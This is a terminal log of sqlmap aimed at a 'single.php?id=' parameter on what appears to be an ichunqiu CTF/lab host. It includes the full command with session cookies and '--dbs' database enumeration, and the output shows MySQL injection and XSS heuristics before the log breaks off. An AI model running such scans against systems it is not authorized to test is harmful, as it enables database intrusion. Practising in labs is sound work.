 D:\Python\python\sqlmap>python sqlmap.py -u "eci-2zeh8obpmkycw8lavc73.cloudeci1.ichunqiu.com/single.php?id=1" -p "id" --
user-agent="Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101 Firefox/108.0" --cookie="Hm_lvt_2d0601bd2
8de7d49818249cf35d95943=1673790473,1673845827; Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1673848845; BLOG_ADMIN=tk6nouloa
53egfoepk71hnra70" --batch --dbs
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.6.12.10#dev}
|_ -| . ["]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 14:17:42 /2023-01-16/
[14:17:42] [INFO] testing connection to the target URL
[14:17:42] [INFO] checking if the target is protected by some kind of WAF/IPS
[14:17:42] [INFO] testing if the target URL content is stable
[14:17:42] [WARNING] target URL content is not stable (i.e. content differs). sqlmap will base the page comparison on a
sequence matcher. If no dynamic nor injectable parameters are detected, or in case of junk results, refer to user's manu
al paragraph 'Page comparison'
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit] C
[14:17:43] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[14:17:43] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) a
ttacks